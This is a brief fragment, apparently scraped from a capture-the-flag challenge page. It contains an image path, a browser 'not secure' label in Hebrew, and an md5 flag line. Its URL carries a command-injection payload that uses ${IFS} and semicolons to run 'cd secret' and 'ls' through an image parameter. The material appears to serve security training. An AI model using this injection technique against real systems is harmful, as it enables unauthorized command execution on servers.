 gifon.shieldchallenges.com/?pic=https;cd${IFS}secret;ls;.gif לא מאובטח
-- select an option -- Show me!
file md5: flag d41d8cd98f00b204e9800998ecf8427e